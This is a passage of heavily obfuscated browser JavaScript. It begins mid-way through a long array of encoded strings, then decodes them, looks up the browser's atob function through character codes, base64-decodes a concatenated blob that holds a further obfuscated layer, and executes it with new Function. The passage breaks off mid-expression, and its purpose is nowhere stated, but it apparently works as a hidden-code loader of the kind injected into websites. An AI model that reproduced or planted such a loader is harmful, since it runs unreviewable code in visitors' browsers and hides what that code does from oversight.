q2rYtwWXDeP5A3jt','sxDku2nWsZbRB01izZbnr0vZsNPcv2feA25lu3rks0rc','s1yWovntz3DLre0WwKn3BKTeAfnoEwnWsZbRB01iz3Pz','q2ruvw1sBKP5A3jtu2D3zurnm05PD25lA2rIvNLJCeSW','s0rcne1xutbmq2r1vM5WyuP5A3jtu2D3zurjD05PD25k','rei0twPSBeXdzgXJq1zgsNLSzfbxwJfIBu4WyvC5DuTi','uw0XvvDdy3blmgTVtuHNEvLurxnkme5fs0HJBKTtDePl','q1DhCfrkEwTYu1nND2vesM1nAxDUvMS4Egjty3blmgTV','vJfJmLPhuKPLsgTUtenKwe5fsMTvAMH2tLvnngiWrw5m','uZfKuMrSvw5mq2ryvuvOmLyXqM9ArwrozfnJC0OXyZfw','AhjArMrryuDotfeYDgHkExDUvNPvDLPgwNrImKzytKHz','wfiXy200z2fQDhLAwfiXy200z2rhAhbJmxnUwwToswnS','vuDsAeP5D25wmuzhwKzkAK5tovHvvZbUtenKwe5RtKrw','tKn3BLfSAhfvEwnWwfqXBwrxnwPKr2X2yMLOruXfvxbL','zffHvZbUtenKwe4XsMTwBMHpwtfgngvty3nkmwmWyLuX','uMTvru5Yu1nJC0OXzfbsruzyvdfWA1iWDfHkExDUvJfc','u3rks0rcne1Qqtnmq2mZuvnvnuP5A3jtu2D3zuroBfPd','zhnAvZvUzeDNBLHtA3bkvei0tvrbD0XiqtLIBhqWwfn4','BgvUz3rO','rtLJq3H6ufDsyLzPz3DLrfjRwML3BLfSAhfvEwnWwfnO','wxPJC0P5zZrvAMnUs1n0sKTeqJrorgrRtenJm1ftvtvk','tunvBKTtDePlrei0ttjwBuXdzgXom0zesNLRCLntz3DL','yZjwsMjUuw9tq2D3zursAu15D25nvezyuLnJCeTtC3rJ','z3LoBvfZsJjSA1D5B25lu3rks0rcne1QwxLmq2mXvJjk','rw5mq2ryvwTsuLeXAfDArtvisNL3BLLxwxDHmLe0ytnn','DeLwmuu0sNL3BLz6vxDABMXuyJnAwfqYmg5mq2r4vti5','uMHAALLWtengBwrxnwPKr2X2yMLNCguZwMHJAujkufy4','uKPrmJLOsNL3BMjirNDzmhHOvg1stLz5y3nkmwrstvzc','tenKzgjRnwPkEwTYu1nND2verM1AAxDUs2TKyLz5y3bl','sZbRB01iz3HzELfZsJfAue1xmg5lu3rks0rcne5erM1m','ExDUy0voDLPvtLLrBvjlvNLJC0OYwMLJwgnUtenKwfvU','z3HpvevZsJjwD0Pvvw5lu3rks0rcne1QtMLmq2rSwxLW','u3rks0rcne1QuxLmq2ruvw1sBKP5A3jtu2D3zurjELPd','utrAq3DUuJjRB2nPy3byvdfks0rcne1xrMXmq2r3tJfA','zfjmmLjpv1DsA1rftNjLq2nZsJfJmfqXzdzvmJGZvJa5','Bfjwmue0sNL3BLz6vtblm2rRyKDov1z5y3nkmwrtv0n0','y01QDhy','zurnm09dD25zv0y0s0nJCeSWA29nsgD5tuDrC0P5zZrv','s0rcne1QsMHmq2q1zhLsweP5A3jtu2D3zurgAfPdD25A','sgD6tKrfC0OZuJbrmffUs1n0sKTeqJrnALKXtenKrfqW','sgD5t1rzC0OYnhLKrM9Us1n0sKTeqJrnEMCZtenKDvzU','v1OXyM1omgfxoxvlrvfWztnAAgnPqLrqvxC3y21wmgry','nKP5A3jtu2D3zurnm1LtD25KmdvutvnJCeSWA29nsgD5','ELPxsxnkmgrsyJnrBKTtDePlrei0tKrnEuXdzgPtu2Hn','mfDTtKXJBuPgzvzJBKXdzhjAvLjivJfcB1PfChHkExDU','wvn3BLzRohHIu2nWsZbRB01iz3LoEMTZsJeXnfqYuw5l','D1z6zerkExDUvJfcq1Pfow5Jr05xzdbOrfyXsJjHvMmZ','vMS4Egjty3blmgTVtuHNEvPeqxnkmwXIzezfBKTtDePl','BwHusNL3BLOXBfDzmvP5v21stfj5y3nkm3aXttjosLDv','zfjzA0zdyLDZmfyXrNrkExDUutfoCMjSyZfwmePZy1nJ','vfzKu09iCfHvvMnUtenKwe4WovDwELjevKzKu2jty3nk','ne1xsxHmq2q1yM1kmKP5A3jtu2D3zurgALPdD25AwefS','q2H4teHnCe8Zmhnzmxrks0rcne0YwxLmq2q1zhLsweP5','r0z5yZjwsMjUuw9tq2D3zuroA05dD25LBffWyKnJCeTt','rKTuDdLmruPIvenND2vesxHzu3DUyMXAnLDPy3byvdfR','qLDHrgTUs1n0sKTeqJrnBvzRtenKmMnQqwXkEwTYu1nN','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmhrOuKHcCMrt','BKTtDePlrei0txPNmuXdzfjosfPtsNLRCLntz3DLre13','u1nND2verMHAAxDUwKrgwLPPy3blmgTVtuHNme16wxnk','yZfOs1PgqLHkExDUvJa4nvnfsKHJr1jjy1nJC0OWvKrI','sfeYC3LkExDUywToCLnwzfnprwXyvuvZBKXdzfHvqZLR','sMvkEwTYu1nND2veuMLoq3DUsLDACLPty3blmgTVtuHN','tK9prZLdvNPwBeP5D25LA05Yuw5grgeXCdrsEwnZsJfK','EvL6rxnkm2X1ww5zBKTtDePlrei0twPREuXdzhvwBNbH','me0YuxnkmgrWs0HjBKTtDePlrei0txPrneXdzhvwBNbH','vM1NnuP5A3jtu2D3zurrm1PPD25LBffWyKnJCeSWA29n','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','muXdzfPxm1jssNLRCLntz3DLre0XtwL3BMjQsJbxAwnW','y25mq2ryvda1A1j6qNnArKz0yNPfBKXdzgLxwfjQvg5r','tenKm1rStxHkEwTYu1nND2vettjAAxDUyNPwmfvty3bl','BLyXstbpvMrqzeDotLPfC25mq2rPyLDZmvyXsxDHr3rO','owPvrK5YuKnJC0OXzfbLAMHyvuzWA1vUwLbkExDUvNPs','mtrumLfUs1yWB1PgDfvlrei0tw1vmeXdzgXzExa2sNLS','q2nZsJjSvgj5DhbuvvPRu0CXCK1iAZrImMXgy3K5ALzT','vejyvwPgAuP5D25wmujXtvvsAeWYuLvJu2nZsJnOBe0Y','mKXdzgXJq1zgsNLRCLntz3DLrfjPtwL3BLfTmvvxq2nW','BtvywKDfBKXdzfHuEMXqyvvRELPfEeHkExDUvJfcEvfy','zurkAK5dD25IAKOWv2LJCeSWA29nsgCWwKDjC0OWtLbs','sgXjtJjsufj5y3nkm1jOu21sse9hDgXAmKvUtenKwe5g','rfjdy3blmgTVtuHNEK5QA3nkmKzOzunNBKTtDePlrei0','m2fxnwTIm2nZztmWCeXivtLIBvyZsuzkBfOWvJrJq2HR','sMTAEwnWsZbRB01izZbove1ZsJnbm1zSB25lu3rks0rc','vuu1A1rvmu9Arxb0yNK4BKXdzhvvmJLcvNPwwfzxAgHk','z3DLreu0wvn3BLKWA29uq2nWsZbRB01iz3HAv0LZsJbK','wNLImJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjs','CKP5D25wEMruwJbksKWYtLbJu2nZsJnSvgeZrLHovgD3','rvnvCgTtBuvUtenKwe5eqLrwmuPRwtb4DgiZrw5mq2ry','yLzdz3DLreK0t0n3BLLxrJrlq2nWs3LKALPtzgrlsevZ','sKTeqJrnEKf4tenJB09gstnkEwTYu1nND2veuxPoq3DU','zgTumLL2wKv0DgiWy25mq2qZvti5v1z6vtfwrMrrwvnJ','uti5s0P5D25HrK52v2TgALzTuLnwEwnZsJjwrgeZAfHv','q2HZs1r0BwiZsw9KBuz5suHvou1iz3DmsfK5yKzZBMjh','u3rks0rcne1uzZfmq2rStJngreP5A3jtu2D3zurkAu9t','Bfjty3blmgTVtuHNEK1uqxnkmwXIzezfBKTtDePlrei0','EwTYu1nND2vesMHou3DUwfHOufPdy3blmgTVtuHNme1T','wxHyu2TWsMLAA1CWA29nsgCWtvrNC0OXzfPtr0LUs1yW','zurrme9dD25Jrgrxv2LJCeSWA29nsgCWwvDfC0OYC3Ly','sNrwrMDUs1n0sG','C3bSAxq','r1jlwLznBKXdzenABKjQvdbSmfKWoxHkExDUwKzoCMnw','wKv0vgeWog5mq2reyuHsA1zSA3PArKz4sNL3BLfvEhDz','AhPkmtbVzeDOCgmXC25vBvzUyvvoAuOXmhbpmZbZyvzZ','uw5lu3rks0rcne5ez3Lmq2rSwxLWnKP5A3jtu2D3zurr','otqXmuzXqLPeyq','nJi5mJCXy0LTtMLO','D2vesxPpu3DUvvrsmLvPy3blmgTVtuHNme5htxnkm1P5','q2ryvhPfEgjysNnArwHisNL3BLz6zenArwH0yJa5Ewjx','u2nZsJfKuMjRwLHvrwnUtenKBwjxovPwmdLXww5sDgeW','v3DUs1n0sKTeqJrnv1K0tenKDvjPtM9kEwTYu1nND2ve','CLntz3DLrfeXtKn3BMj6vJbvu2nWsZbRB01iz3PovfLZ','s0rcne0YuxLmq2revdbKueP5A3jtu2D3zurnnu5dD25I','muz4uw1ov1Lty3nkmwmWvM1ss1uYounLrZf2uxLJC0OX','Ae55D25lrgHttNLJCeSWA29nsgCWtKDvC0OXrtbKBeLU','z3LnmKvZsJnSDvLUww5lu3rks0rcne1Qvtjmq2rStJng','C0OWtKrImLz2wxPoALiXy25mq2ryvwXAA1n6sMTArwX0','CgiYng9Jq3H4s1H0EvPyuJfJBtrNy0n0Ee8Zmhnzmxrk','rMrqwvnJC0OXyZfIv2HyvwToCvyXsNbkExDUvJfgmLjf','suXzuw8','D25smuz2zenJCeSWA29nsgCWwwPRC0OWstnovu1Us1n0','qtLwAxGYufHgyLLuqw9nsgCWttjzC0OYvtnJvu1Us1yW','vKvxvwHnsNL3BLz6wKHLsfP5yw1RBKXdzg5rmJL2vNPw','B01izZbov0vZsJfSr2rivw5lu3rks0rcne1TtMTmq2r2','nLzdBhnkEwTYu1nND2verM1oAxDUzwXrCgjdy3blmgTV','wMXoCKSYtNHkExDUvNPzD1iXyZjLvMHyvurNBKXdzfHo','ruTiy25lu3rks0rcne1Trtvmq2qYy2PbBeP5A3jtu2D3','q2nty3nkmwrswMTwwe5hmxDwELPysNL3BMr6AhjpseP6','zurnELLPD25xvvOWzfnJCeSWA29nsgCWwKDvC0OZCfvl','B2jQzwn0','mxzKrMmZy0DsvK1Quw5mq2r5yuD4A1nRze9ArxHisNL3','uMjkmMrizw10Dfftzgrlr01ZwwLRC1H6qJrnEK01t0rj','y3blmgTVtuHNEq','m1POy2LcD1btrwHxmta3y21wmgrysNvjr1OXyM1omgfx','mLz3sLvvBKTtDePlrei0txPbD0Xdzdzwq2XZsNLRCLnt','ELeYouHHmKzxwtbKseP5D25wmuPHwtfwrgj6wKvpr3mZ','zZbArffZsJeXDvrTtw5lvJbWudnKCgjTuNzKENbevZaW','tw5lu3rks0rcne1Qwtnmq2mZuvnvnuP5A3jtu2D3zurs','me1uA3nkm1jtutbrBKTwmdLtu2D3zuroBe55D25rBtfv','zuzJm1r5y3nkmwmZu21svLDxwLfrBgnUtenKBLDdowPw','muPpwKu1sfzTuLzIv3q0sNL3BLKYmxzwme56y0DstLz5','sNrkExDUvNPwse5xrtrHmMrZvNLJC0OWrKPmmLjot0D0','m3bvs1D3BKTtDePlrei0ttjnmeXdzgXJq1zgsNLRCLnt','zfnnvwq1yLD0C1yXqKrkExDUvJfcnu9fvNrHmJfyvdjf','DePwmuOXsNL3BLyXsLHrweP0ytiXwfvUrw5mq2rcuti5','txPvEeXdzefAAveWsNLRCLntz3DLreKZt0n3BLyYovLA','sgCWt0rzC0OWwMfLvfvUs1n0sKTeqJrnALuWtenKq056','ExDUzwToDLvwyZfvBvjuyLD0m0P5D25LBtfYtMTrngeX','rtDMu3HQvZbRB01izZboreLZsJffmgrSsw5lvJa5wM5w','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','rtbKBeLUs1nZBG','s1n0sKTeqJrnmK0ZtenKuK5iwLnkEwTYu1nND2veuMPn','ugvyyZrHmgryvdbZBKXdzg9prZLsvJa4EfDxmxHkExDU','rviXzfnJr1jxzfHfBKXdzfHov2XuyZfoDK9wzfnsEwnZ','tKv0ELz6vKrkExDUvNPsC1PgrNHHAKyYvNLJC0OXyZfJ','ExDUzuzoDMfwyZbIr1jnyLD0AKP5D25sv2D6wtbWALzi','vgHYs3LJC0OYvKrHEMXyvdjSDwmXy25mq2ryvdbsDwvg','sZbRB01iz3Ppr01ZsJjvm2nvtw5lu3rks0rcne5eAZbm','zfHum2HRvdbKsW','D0Pty3byu2TTsMToyLrtz3DLrff6txL3BLHxnu9zEwnW','ELjWuM5smfLUrw5mq2rOt0D0ELyWohDIrMrryvnJC0OY','v1fZsJnsu1eWuw5lu3rks0rcne1xtMLmq2rAvZnsuKP5','muH5qvvfDG','sgCWt1DjC0OZze9vEKvUs1n0sKTeqJrorev6tenKnLzd','Bffyuw5yu2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0','mfzTuKPprZLjvNPvnuX5y3nkmLz0ytnwwfvRnwPwrZfY','Dgnty3nkmwrszuDss01wCgTumu52wNLJC0OZqNrHmwXy','C0OXzfburvzhyLD0sfyWohDkExDUy1zoDMvSyZnAAKjy','vgr4uxLJCeSWA29nsgD5tNPJC0OYuxHxv1LUs1n0sKTe','u1nND2vesM1nExDUuJjRB2nPy3blmgTVtuHNme16qxnk','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','zfHkDuLiqtLqvdf4tZmWC1KXDePlrei0txPkBuXdzeHv','BKTtDePlrei0tKrvEuXdzgrlr2rksNLRCLntz3DLrfjR','ote0mtu0zgnYEeTP','rJH3zurnEK9uz3Lpve5Rs0DfC1LPBdDzvdfOtfrcne1u','yxbWBhK','rMmZu0DKwfvTrw5mq2r4t0D0q1jisK9zmujOsNL3BMje','sLrRBKTtDePlrei0twPbEuXdzdvKEvjysNLRCLntz3DL','u1nND2verMLzExDUuw0XvvDdy3blmgTVtuHNEu5hwxnk','CfjfrtrIEMryvwPrBKXdzfHovgHYvNPwtvuYnwHkExDU','muztwKvRngeZuLHvveeXsNL3BMrQAhjJvMmZyvvoCMnt','zuHWtLyXsM9ArLz4sNL3BMfQAhzvBgmWyKDssvrRog5m','yuP5A3jkm012sNL4ALCWA29nsgD5wwPfC0P6vLHzBdrU','v1PYwLnJCeSWA29nsgD4t1rrC0OXBgjKrKvUs1n0sKTe','BffWyKnJCfHtAZDMwfPOy2LcCeXhB3nHExHZteCWowjT','AwD0tuHNEuTTD21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOY','Bu5tuti5Dfz6vKrkExDUwKHOEu0XzfjxBvjuwvnJC0OX','mveYDePwmuOXsNL3BLz6zfHzvMmXtuDgwfqWC25mq2qY','mgGXywXWwfL5zgrqu2rJzurwAMr5DgnLreL3s2X4ne5x','tuHNEK5etxnkmLuZy1vnBKTtDePlrei0tvrSA0XdzeHH','q1z6vxDumMHysNL3BLyXrMXtvvz0yxPkwe4Wy25mq2ry','tenJEfnUtKTkEwXKufvRB01izZbnALvZsJfAue1xmg5l','B3HwmuPOsNL3BMrfAfDArKP0ytjsA1Lty3nkmfPuyJnS','uLjkEwTYu1nND2vesMTnAxDUwfHOufPdy3blmgTVtuHN','y3nkmwrtyuDstwnUAgTuvgHYv2LJC0OXzfbJr1jiutj0','BKXdzfHvvKPRuZjwmfPfCZrIm2nUtenKwfvTvtnKru5Y','zurkA1L5D25vmuPRwNLJCeSWA29nsgD6txPJC0OWsNrw','BKTtDePlrei0twPjmKXdy2XKAvzesNLRCLntz3DLrff6','ne5eutfmq2n3y1HOCKP5A3jtu2D3zursBe5tD25Avgr4','D25wEMrqvdbssLDTtKPJu2nZsJfKuLPhuKHxBKjRvvvo','AfzwELPytwXJmG','wLDnC0OXtLnAr2nUs1n0sKTeqJrnAKzQtenKnvnwvwTk','u1nND2verMLzu3DUvJi5wvPty3blmgTVtuHNEvLTsxnk','sgD5tJjvC0OZze9vEKvUs1n0sKTeqJrnBuPQtenKrfqW','C25mq2r6vfzWALzgCfnzmgHOsNL3BMvTmxjtm0P0ytfk','yM1omgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnI','EvjysNLRCLntz3DLreKZwvn3BLLxrJrlq2nWsZbRB01i','qJrorgS1tenKmfvRtKvkEwTYu1nND2vetxDoExDUzeHs','yKnJC0OXyZjAv1jdvti5mvyWohDkExDUwJfoDK5Szfbx','C0OYrKrHmJfyvwXKyvLyrw5mq2ryvwPOvfyWouTzmdLA','tKzWA1mZrJjum2H4sNL3BLyXsMLzvMrsyuDsufOXy25m','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','tenKsgftAhLkEwTYu1nND2vestfzu3DUs2TKyLz5y3bl','C0OWtLbsmdHUs1n0sKTeqJrnEMHPtenKrfqWzfbkEwTY','s1r0ou8ZwMHJAujRufDnC1Pumw1KvZvQzeDSDMjPz3bL','yLnJC0OXzfjHveyYvtj0tfyXsNHkExDUy25JDLKWCeHu','mtbVs1nRn2zymtLlrJH3zurnEK9uz3Lpve5QtercnfKY','C1D6qJrAq3D3zurABfHtEgjnsgHOtercne56tMrmrNn3','zgLJCeSWA29nsgD6t1rvC0OYuxHxv1LUs1n0sKTeqJrn','DLfwyZfLu2nZsJfKuK9wBfHvv2HRuNPkmuP5D25wEMr0','mw1KvZvQzeDSDMjPAevmrvvWztnAAgnPqLnqvxC3y21w','ExDUyLvoDLnwyZjuBvjxttfnBKXdzhrrmJGWvNPwDgrT','ru52uxLJC0OZzhrImvzXwvHsALnfy25mq2rytMPsELz6','nwPKr2X2yMLOD0XirxnJExGXteHzCguZsMXKsfz5yMLc','ne9hDhnwmuP4sNL3BMfTmxjHvMrsvdjKAgnty3nkm1yZ','u2D3zurjmu1PD25vmuPRwNLJCeSWA29nsgD4wKrJC0OY','tenKAvLRtKDwmdG1zwLJC0OZsKXsBu5pv2Pgv0P5D25w','mJy0ntq3tMf6EMrw','y0DstLLUqMTtvZfYzfnJC0OZvM1omK5nvti5yvz6wKXk','B1PfEgTwBvjry1nJC0OXyZbwmNH6u25kveP5D25svZfY','BgrtuxLJC0OXyZbumgq2t0C5B1yWouHkExDUvJa5tfzw','C0OXyZjKr1juyLC5tLz6utfou2nZsJjNngiYCenKre5R','rZLPwvnJC0OXyZjorLjytJborfyXsMHkExDUuKvoCLPi','zurrEK9dD25nsey0yxLJCeSWA29nsgD6twPrC0P6zejk','tdjosu9hDhbKrgH2tunJC0OYow9Hwej2vtj0nuP5D25w','tenKCK1SmxrkEwTYu1nND2vesMLnAxDUyMXAnLDPy3bl','ne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1dD3DLrfKW'];var _0x7845154z=_0x7845154d;(function(a,b){var u=_0x7845154d;while(!![]){try{var c=parseInt(u(0x206))*-parseInt(u(0x298))+parseInt(u(0x299))*-parseInt(u(0x2d1))+parseInt(u(0x1e2))+parseInt(u(0x1d0))+parseInt(u(0x2dc))+parseInt(u(0x20e))+-parseInt(u(0x214))*parseInt(u(0x1e7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7845154c,0x9501b));var _0x7845154e=window;function _0x7845154f(c,d){var v=_0x7845154d,e={};e['Sarpr']=function(i){return i();},e[v(0x2a6)]='object',e['yxfJk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x7845154d;if(k){var m=k[w(0x2de)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[v(0x243)]===d&&function(j,k){var x=v,l='2|3|1|4|0'[x(0x293)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':f['Sarpr'](p);continue;case'2':var n={};n['zdAoc']=f['ILYQo'],n[x(0x255)]=function(r,s){return f['yxfJk'](r,s);};var o=n;continue;case'3':var p=g(this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===o['zdAoc']&&typeof require==='function'&&o['cMjtv'](typeof global,y(0x2b0))?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](p);};return s();});continue;case'4':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;}break;}}(h,arguments))return c[h];}}function _0x7845154d(a,b){a=a-0x1a0;var c=_0x7845154c[a];if(_0x7845154d['GBpRYw']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7845154d['tDFGnY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7845154d['EvVpoj']={},_0x7845154d['GBpRYw']=!![];}var e=_0x7845154c[0x0],f=a+e,g=_0x7845154d['EvVpoj'][f];if(g===undefined){var h=function(i){this['pCNmac']=i,this['EgCHcl']=[0x1,0x0,0x0],this['FOFclE']=function(){return'newState';},this['LmqBGH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ATRLup']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DpjgrY']=function(){var i=new RegExp(this['LmqBGH']+this['ATRLup']),j=i['test'](this['FOFclE']['toString']())?--this['EgCHcl'][0x1]:--this['EgCHcl'][0x0];return this['BumxxT'](j);},h['prototype']['BumxxT']=function(i){if(!Boolean(~i))return i;return this['xcUibZ'](this['pCNmac']);},h['prototype']['xcUibZ']=function(j){for(var k=0x0,l=this['EgCHcl']['length'];k<l;k++){this['EgCHcl']['push'](Math['round'](Math['random']())),l=this['EgCHcl']['length'];}return j(this['EgCHcl'][0x0]);},new h(_0x7845154d)['DpjgrY'](),c=_0x7845154d['tDFGnY'](c),_0x7845154d['EvVpoj'][f]=c;}else c=g;return c;}new Function(_0x7845154f(_0x7845154e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzOTgyOTNjPVsncU5OZFFYU'+'mRVRycsJ0NMbGNOclJjU0cnLCdXT0hjVz'+'ZLalc3cScsJ1dSUCtXUS9kTDFXJywnV1F'+'pV3NDa1JXNDgnLCdDTEJkSXJKZE1xJywn'+'VzYwcGpta0ZqVycsJ1dSbkZDSkJkSFcnL'+'Cd3U2toc0pkY1ZhJywnYXJxS1dRYkwnLC'+'dXNlRVVzZWZEwxdScsJ1c1bGROU294VzU'+'5bScsJ1dST3N1OGtQV084JywnbUNrTFdS'+'V2xoVycsJ3BDazNXUmxjVW1rOScsJ0E4b'+'3FrWTNjTnEnLCdXNFpkVWRsZFZYTycsJ0'+'ZHM2NIZGEnLCdXN0twQmFKY1RXJywnVzR'+'5V1dQeURXUEcnLCdXUC9kTlNrUFdRNEMn'+'LCdXUmhjSWUzY0hnbScsJ0FDbzBXN1pkS'+_0x7845154z(0x2cb)+'dOZEtHJywnV1BWZEdZUGJXUHUnLCdjYS9'+'jS3JwZFVhJywnVzUxQVc0bGRWZ2EnLCdX'+'UGhkUDhrbldQYTgnLCdXT1g5QjhrVldSM'+_0x7845154z(0x27a)+'1raCcsJ1c2MEZXUTdjUVNvMCcsJ1dPakt'+_0x7845154z(0x1a8)+'dnhkSlpwZExxJywnaWNaZE5tazVsYScsJ'+'1dPL2RNc05kT0NrcycsJ1dQN2ROY3YvV1'+_0x7845154z(0x2bc)+'mcEcnLCdDZmRjUmJ4Y05hJywndXUvY05D'+'b1NXNU8nLCdXT3BkVThrcldQTy8nLCdnb'+'W9CRlovZE1HJywnZEtxN3Bta04nLCdXTz'+_0x7845154z(0x28a)+'sJ2lDb3VXNkJkTWdHJywndFNveWthUmNQ'+'VycsJ0FTbzVXNWhkTDhrUCcsJ1dSR0h1b'+'Wt4V1FhJywnVzQ3ZEpHekZ0cScsJ29Db1'+'hyV1pkUVcn'+(_0x7845154z(0x1cf)+'1B4ZFVta25XUjB0JywnRnROZFZta1pmYS'+'csJ3M4a1RxWXRjTUcnLCdXT2V6V09KY09'+'aaScsJ1c3UmRKbW9udENvOScsJ1dSZllX'+_0x7845154z(0x2c9)+'TVXUDNjSFNvKycsJ0JoM2NOY0xzJywnZV'+'NvMXhKeGRQVycsJ1dSR2xXT2hjT2R5Jyw'+_0x7845154z(0x277)+'JywneHFWZFZTazBuVycsJ1dQaVpXUVZjT'+'Uo4JywnV1F5a0Nta29XNjQnLCdXT2hkR0'+'poZExTa28nLCdnU2trV1JPMGtXJywndWV'+_0x7845154z(0x1d2)+'UHJta1B6VycsJ1c1YUFzSXJsJywncFhtV'+_0x7845154z(0x21a)+_0x7845154z(0x2a9)+'2WFdQcGRVSVcnLCdXUlZkSDhrZldPS3An'+'LCdXNlNNejhvd1dRMCcsJ1c1aGRKSjVPe'+'HEnLCdXUVpkVXNUTldROCcsJ3dTb0dXN3'+_0x7845154z(0x1ad)+'XNW52V09tJywnVzc4TXJTb3JXUjQnLCdX'+_0x7845154z(0x283)+_0x7845154z(0x2c2)+_0x7845154z(0x1f5)+_0x7845154z(0x20f)+'eFdRZmYnLCdXNlJkUm1vUUFhJywnbW1vZ'+_0x7845154z(0x27f)+'JkUkNvVFc2NUYnLCdXUTNjUGdaY0dORyc'+_0x7845154z(0x2d6)+'T3knLCd2eDNkTmNWZEpHJywnV1JQMUZta'+'0FXUDgnLCdXNXljbW1rTWhhJywncG1rQ1'+_0x7845154z(0x1f8))+('LCdXNWlYVzZTNldQNCcsJ2lTa09XUUpjS'+'jhrMScsJ1dRNVN3bWsrV1FLJywnVzV6WF'+'c3SmRSMWknLCdDTGxkS0cvZFRxJywnaUw'+'xNVdSTmRMcScsJ2ZDb21XNXBkVjNPJywn'+'VzVPbVc0U1pXUmUnLCd4U2tIeG1rb3hXJ'+'ywnVzVmTWdTb3BXUHhjUGhLMmd1aGNNWW'+'lrJywnV09mYVc3aXNXNnUnLCdXTzFBV1J'+'aZFNmcScsJ1dScWZXUHRjS3JXJywnV1BS'+'Y1R3YUpjeHlMbDhrWWxtb2pXNWknLCdXU'+'WxkTEh2Q1dRaScsJ2Y4a3RXT1pjTW1rci'+_0x7845154z(0x1af)+'3V09xRycsJ25Tb2dXNkZkR01TJywnbEhG'+'ZFZoL2RSQ2tHYjBYUmhTb2hDbWtCJywnV'+'zRpR1dSVmNHOG80JywneUNrNHNiN2NWRy'+'csJ2YyMTBXUUpkU1cnLCdXUnl3ckNrL1c'+'0QycsJ1c0NGl5U29MV1EwJywnV1F1S3VD'+'a1VXNnknLCdyQ2tMeENrc3hxJywneVNvW'+_0x7845154z(0x2df)+_0x7845154z(0x23b)+'xJywndENvSFc2WmNPbW9NJywnRkNvOFc3'+'ZkJXUVMnLCdXN3lrVzdmOWdxJywnRTJ4Y'+_0x7845154z(0x2a0)+_0x7845154z(0x262)+_0x7845154z(0x1d4)+'VlcnLCdqOG8yVzRSZEd2RycsJ0RXUmROU'+'2tYZEcnLCdXUmovcXNwZE1XJywnV092V3'+'V0N2RQcScsJ1dRMWpXUlpkTzBPJywnZlN'+'vSFc0NDRpRycsJ1c1UmNOZVdHVzdkZEg4'+'b2psOG90Q0NraVdQaUknLCdydUZjSkgxc'+'CcsJ2ZDb2Rxci9kSkcnLCdXUE9jdzhrVF'+'dSMCcsJ1c0')+('M2RIU29JVzdUdCcsJ1dSbGNUMHBjTjE0J'+'ywnb0Nrc1dRU2hscScsJ252VDBXUDdkUV'+'cnLCdXT1RWVzRtU1c1OCcsJ1dQcnFXN2l'+_0x7845154z(0x25f)+_0x7845154z(0x1d7)+_0x7845154z(0x2cf)+'R1OG1nOGtKJywnV1FKZE1KcklXT2UnLCd'+_0x7845154z(0x2b6)+'JywnbG1rZ1dQaGNUOGtqJywnVzZoZEhyT'+'HhGVycsJ1c0SmRTU29NVzVmOScsJ3ozZG'+'RTcTdkTWEnLCdXUk9mV1EzY1ZxbScsJ1c'+'0TmRSbW9iVzZydCcsJ3IxSmNKc3JkJywn'+'V09GZEdNbGRKU29IJywnV1FUNlc1ZTBXN'+'G0nLCdXN25yVzV4ZFFMeScsJ2U4a2tXUC'+_0x7845154z(0x278)+'4ZEptb2JXNVRoJywnaG1rdFdPTmNQOGtD'+_0x7845154z(0x1de)+_0x7845154z(0x261)+'pjTEcnLCdXNG1qV1EvY1M4b2onLCdXUWZ'+'pcUNrRldRRycsJ1c3eXNXNHlvV1JlJywn'+'V1BLR0ZTazZXUGknLCdiOGtKV09hL1dSS'+'ycsJ2VlU2RpbWtOJywnVzdoZEt0UFlBVy'+'csJ1dSVmRVSHZkV1I0JywnV08xOUFJUmR'+'KYScsJ3owaGNKSTlKJywnV1F2aERDazlX'+'UlcnLCdCMGxjSjhvMlc3SycsJ1dQTGR0c'+'kJkS1cnLCdXN21hV1BKY1A4b08nLCdXNV'+'NjbkNrWmVhJywndG1rN3ZDa0l1VycsJ1c'+'1QmRPbW9YdjhvVicsJ3NNVmRSVzNkUWEn'+_0x7845154z(0x21e)+'2tsJywnVzRWZExXNUpBcScsJ1dPbGRHSV'+'BhV1BpJywn')+('VzRKZFBDb1JXNFQ0JywnRXRsZFBDa3Rsc'+'ScsJ3VTb1VXN3RkTDhrMicsJ1c1OHFXN0'+_0x7845154z(0x24a)+'WVzVWZEs4azgnLCdBdzNkU3R4ZFFHJywn'+'V1JGZFVZZGRPU2tBJywnV1JuYldQcGRMT'+'kMnLCdvU29RVzc0K2FXJywnV1AvZFBYaG'+'ROQ2taJywnckNvT1c3WmRHQ2tWJywnV09'+_0x7845154z(0x223)+'LCdXT0RLVzRPOFc3ZScsJ1c0MGJXUVpjT'+_0x7845154z(0x1cb)+